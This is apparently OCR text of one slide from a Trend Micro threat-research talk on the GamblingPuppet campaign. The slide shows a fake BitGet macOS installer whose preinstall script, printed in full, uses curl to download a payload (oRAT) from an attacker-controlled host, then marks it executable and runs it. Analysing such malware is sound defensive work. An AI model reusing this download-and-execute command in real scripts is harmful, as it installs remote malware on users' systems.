 Infection vector – DMG file
• Fake BitGet application (DMG file, MacOS)
• Preinstall script downloads and executes malicious payload (oRAT)
#!/bin/bash
cd /tmp; curl -sL https://d.github.wiki/mac/darwinx64 -O; chmod +x darwinx64;
./darwinx64;
• BitGet is a Singapore-based cryptocurrency exchange
application
14
© 2022 Trend Micro Inc.
TREND
MICRO
2022
NANTES
HUMAN
Qintel
TALOS
Jaromir Horejsi
Daniel Lunghi
Operation GamblingPuppet: Analysis of a multivector and multiplatform campaign targeting gambling customers